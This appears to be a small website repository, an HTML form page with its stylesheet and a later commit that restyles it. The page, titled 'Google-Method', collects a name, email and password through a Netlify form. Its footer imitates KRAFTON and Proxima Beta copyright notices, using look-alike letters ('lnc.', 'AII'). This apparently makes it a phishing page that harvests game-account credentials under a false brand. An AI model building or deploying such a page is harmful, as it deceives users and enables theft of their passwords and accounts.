
==== form.html @ dbda5f9d "Work done" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google-Method</title>
    <link rel="shortcut icon" href="image/Logo.jpg" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="headings">

        <form name="contact" netlify>
            <h1> FILL THE FORM</h1>
            <p>
                <label>Name <input type="text" name="name" /></label>
            </p>
            <p>
                <label>Email <input type="email" name="email" /></label>
            </p>
            <p>
                <label>Password <input type="password" name="password" /></label>
            </p>
            <p>
                <button type="submit" >Send</button>
            </p>
        </form>
    </div>
    <br>
    <button class="btn"> <a href="index.html">HOME</a></button>

    <div class="fot">
        <p>© 2024 KRAFTON, lnc. AII rights reserved.
            <br />
            © 2019-2024 Proxima Beta Pte. Limited. AII rights reserved
        </p>
    </div>





    <script>
        confirm('Fill valid Information')
    </script>
</body>

</html>
---- style.css ----
body {
    color: #f7aa02;
    background: #000;
    box-sizing: content-box;
}

.headings {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #f7aa02;
}

.headings h2 {
    margin-top: -10px;
}

.headings img {
    width: 200px;
    margin-top: -20px;
}

.Options {
    display: flex;
    flex-direction: column;
    align-items: center;

}

.Options h3 {
    border-bottom: 1px solid #f7aa02;
}

.links {
    display: flex;
    flex-direction: row;
    gap: 20px;
}

.links a {
    text-decoration: none;
    color: #f7aa02;
    border-bottom: 1px solid #f7aa02;
}

.center {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.center2 {
    width: 400px;
    margin-top: 20px;
}

.logo {
    position: relative;
    top: -20px;
    width: 400px;
}
.fot p{
    text-align: center;
}

.btn{
    width: 200px;
    
    height: 20px;
    border: 1px solid #f7aa02;
    background-color: #f7aa02;
 position: relative;
 left: 88px;
}

==== commit c25a2451: "WEBSITE CREATED" ====
--- a/form.html
+++ b/form.html
@@ -12,7 +12,7 @@
 <body>
     <div class="headings">
 
-        <form name="contact" netlify>
+        <form name="contact" class="contact"  netlify>
             <h1> FILL THE FORM</h1>
             <p>
                 <label>Name <input type="text" name="name" /></label>
@@ -24,27 +24,20 @@
                 <label>Password <input type="password" name="password" /></label>
             </p>
             <p>
-                <button type="submit" >Send</button>
+                <button type="submit">Send</button>
             </p>
         </form>
     </div>
     <br>
-    <button class="btn"> <a href="index.html">HOME</a></button>
-
+    <div class="btnbox">
+        <button class="btn"> <a href="index.html">HOME</a></button>
+    </div>
     <div class="fot">
         <p>© 2024 KRAFTON, lnc. AII rights reserved.
             <br />
             © 2019-2024 Proxima Beta Pte. Limited. AII rights reserved
         </p>
     </div>
-
-
-
-
-
-    <script>
-        confirm('Fill valid Information')
-    </script>
 </body>
 
 </html>--- a/style.css
+++ b/style.css
@@ -60,16 +60,47 @@
     top: -20px;
     width: 400px;
 }
-.fot p{
+
+.fot p {
     text-align: center;
 }
 
-.btn{
+.btn {
     width: 200px;
-    
     height: 20px;
     border: 1px solid #f7aa02;
     background-color: #f7aa02;
- position: relative;
- left: 88px;
+    border-radius: 20px;
+}
+
+.btn a {
+    text-decoration: none;
+    color: #000;
+}
+
+.btnbox {
+    display: flex;
+    justify-content: center;
+}
+
+.contact {
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+
+}
+
+.contact input {
+    border-radius: 20px;
+    background-color: transparent;
+    display: flex;
+
+}
+
+.contact button {
+    width: 180px;
+    border-radius: 20px;
+    border: none;
+    background-color: #f7aa02;
+    height: 25px;
 }